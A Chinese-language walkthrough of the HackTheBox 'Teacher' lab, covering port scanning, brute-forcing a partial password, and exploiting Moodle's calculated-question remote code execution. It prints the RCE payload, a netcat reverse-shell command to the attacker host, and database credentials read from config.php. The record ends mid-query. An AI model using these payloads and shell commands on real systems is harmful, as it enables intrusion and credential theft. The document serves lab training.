Hackthebox - Teacher
靶场信息
靶场类型
信息收集
Nmap
┌──(root💀lucifiel)-[~]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.10.153
Starting Nmap 7.91 ( https://nmap.org ) at 2022-06-30 09:20 CST
Nmap scan report for 10.10.10.153
Host is up (0.17s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blackhat highschool
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=6/30%OT=80%CT=1%CU=36344%PV=Y%DS=2%DC=T%G=Y%TM=62BCFA9
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=107%TI=Z%CI=I%II=I%TS=8)OPS
OS:(O1=M539ST11NW7%O2=M539ST11NW7%O3=M539NNT11NW7%O4=M539ST11NW7%O5=M539ST1
OS:1NW7%O6=M539ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M539NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 170.79 ms 10.10.14.1
2 171.01 ms 10.10.10.153
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.07 seconds
Http
Fuzz
┌──(root㉿lucifiel)-[~/Desktop]
└─# ffuf -u 'http://10.10.10.153/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.153/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
fonts [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 342ms]
phpmyadmin [Status: 403, Size: 297, Words: 22, Lines: 12, Duration: 339ms]
manual [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 355ms]
images [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 5521ms]
css [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 5521ms]
javascript [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 5542ms]
js [Status: 301, Size: 309, Words: 20, Lines: 10, Duration: 6427ms]
moodle [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 340ms]
server-status [Status: 403, Size: 300, Words: 22, Lines: 12, Duration: 345ms]
[Status: 200, Size: 8028, Words: 514, Lines: 250, Duration: 1349ms]
:: Progress: [30000/30000] :: Job [1/1] :: 161 req/sec :: Duration: [0:02:01] :: Errors: 96 ::
挨个访问后发现 phpmyadmin 无权限访问,manual 得到了一个信息,该靶机使用的中间件是 Apache HTTP Server Version 2.4。访问 moodle 目录会跳转到 http://teacher.htb/moodle,我们去加一个hosts
echo 10.10.10.153 teacher.htb >> /etc/hosts

这边拿到了一个账号,但是没有密码,去看看其他思路。

这张图片一看就有点不对,我们去访问一下看看

文件损坏?下载下来看看
┌──(root㉿lucifiel)-[~/Desktop]
└─# wget http://teacher.htb/images/5.png
--2022-06-30 10:42:06-- http://teacher.htb/images/5.png
正在解析主机 teacher.htb (teacher.htb)... 10.10.10.153
正在连接 teacher.htb (teacher.htb)|10.10.10.153|:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:200 [image/png]
正在保存至: “5.png”
5.png 100%[========================================================================================================================================>] 200 --.-KB/s 用时 0s
2022-06-30 10:42:07 (14.1 MB/s) - 已保存 “5.png” [200/200])
┌──(root㉿lucifiel)-[~/Desktop]
└─# ls
5.png
┌──(root㉿lucifiel)-[~/Desktop]
└─# file 5.png
5.png: ASCII text
这是一个 text 文本文件,读取一下内容
┌──(root㉿lucifiel)-[~/Desktop]
└─# cat 5.png
Hi Servicedesk,
I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha.
Could you guys figure out what the last charachter is, or just reset it?
Thanks,
Giovanni
得到了一个账号密码,但密码的最后一位不确定
username = Giovanni
password = Th4C00lTheacha?
我们去爆破一下最后一位密码
漏洞利用
首先使用现有的密码去生成一个密码字典
Th4C00lTheachaa
Th4C00lTheachab
Th4C00lTheachac
Th4C00lTheachad
Th4C00lTheachae
Th4C00lTheachaf
Th4C00lTheachag
Th4C00lTheachah
Th4C00lTheachai
Th4C00lTheachaj
Th4C00lTheachak
Th4C00lTheachal
Th4C00lTheacham
Th4C00lTheachan
Th4C00lTheachao
Th4C00lTheachap
Th4C00lTheachaq
Th4C00lTheachar
Th4C00lTheachas
Th4C00lTheachat
Th4C00lTheachau
Th4C00lTheachav
Th4C00lTheachaw
Th4C00lTheachax
Th4C00lTheachay
Th4C00lTheachaz
Th4C00lTheacha!
Th4C00lTheacha@
Th4C00lTheacha#
Th4C00lTheacha$
Th4C00lTheacha%
Th4C00lTheacha^
Th4C00lTheacha&
Th4C00lTheacha*
Th4C00lTheacha(
Th4C00lTheacha)
Th4C00lTheacha_
Th4C00lTheacha-
Th4C00lTheacha+
Th4C00lTheacha=
Th4C00lTheacha.
Th4C00lTheacha?
Th4C00lTheacha/
Th4C00lTheacha\
Th4C00lTheacha0
Th4C00lTheacha1
Th4C00lTheacha2
Th4C00lTheacha3
Th4C00lTheacha4
Th4C00lTheacha5
Th4C00lTheacha6
Th4C00lTheacha7
Th4C00lTheacha8
Th4C00lTheacha9
然后去爆破一下

这边 Th4C00lTheacha# 的结果不一样,就是正确密码了,我们得到了一个账号密码
username = Giovanni
password = Th4C00lTheacha#
这边针对 moodle 找到了一篇漏洞的参考文章
https://blog.sonarsource.com/moodle-remote-code-execution/?redirect=rips
首先,我们将进入Algebra课程

然后打开编辑


然后随便选一个点击 Add an activity or resource 进行添加
然后选择 Quiz

这里随便填,然后save and display

接着 edit quiz

然后 a new question 新增一个新问题

然后选择calculated

上面随便填写,answer 1 formalu 输入我们的payload,然后grade选择100%就行
/*{a*/`$_GET[0]`;//{x}}
然后 save change
http://teacher.htb/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7
点击 next page 进入页面,得到了上面的地址
然后使用 nc 开启一个端口监听
&0=(nc -e /bin/bash 10.10.14.2 4444)
最后将我们的 shell 反弹语句添加到url的最后面
┌──(root㉿lucifiel)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.153] 56932
whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@teacher:/var/www/html/moodle/question$
成功获取到一个 shell
www-data@teacher:/var/www/html/moodle/question$ cd /home
cd /home
www-data@teacher:/home$ ls
ls
giovanni
www-data@teacher:/home$ cd giovanni
cd giovanni
bash: cd: giovanni: Permission denied
我们没有权限访问用户目录
权限提升
User
这边用的是 moodle 的 cms,而在之前 fuzz 的时候有看到一个 phpmyadmin,所以我猜测是和数据库有关。
既然和数据库有关,又是 cms,那么很可能配置文件中有数据的账号密码,去找一下
www-data@teacher:/var/www/html/moodle$ ls
ls
CONTRIBUTING.txt config-dist.php.bak message
COPYING.txt config.php mnet
Gruntfile.js config.php.save mod
INSTALL.txt course my
PULL_REQUEST_TEMPLATE.txt dataformat notes
README.txt draftfile.php npm-shrinkwrap.json
TRADEMARK.txt enrol package.json
admin error phpunit.xml.dist
analytics file.php pix
auth files plagiarism
availability filter pluginfile.php
backup githash.php portfolio
badges grade question
behat.yml.dist group rating
blocks help.php report
blog help_ajax.php repository
brokenfile.php index.php rss
cache install search
calendar install.php tag
cohort iplookup theme
comment lang user
competency lib userpix
completion local version.php
composer.json login webservice
composer.lock media
www-data@teacher:/var/www/html/moodle$ cat config.php
cat config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mariadb';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'root';
$CFG->dbpass = 'Welkom1!';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8mb4_unicode_ci',
);
$CFG->wwwroot = 'http://teacher.htb/moodle';
$CFG->dataroot = '/var/www/moodledata';
$CFG->admin = 'admin';
$CFG->directorypermissions = 0777;
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!
在 /var/www/html/moodle/config.php 中,找到了数据库的账号密码
$CFG->dbuser = 'root';
$CFG->dbpass = 'Welkom1!';
mysql -h 127.0.0.1 -u root -p
Enter password: Welkom1!
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 499
Server version: 10.1.26-MariaDB-0+deb9u1 Debian 9.1
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
成功登入 mysql
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moodle |
| mysql |
| performance_schema |
| phpmyadmin |
+--------------------+
5 rows in set (0.00 sec)
MariaDB [moodle]> show tables;
show tables;
+----------------------------------+
| Tables_in_moodle |
+----------------------------------+
| mdl_user |
+----------------------------------+
388 rows in set (0.00 sec)
表有很多,我就列一个对我们来说有用的了
MariaDB [moodle]> select * from mdl_user;
select * from mdl_user;
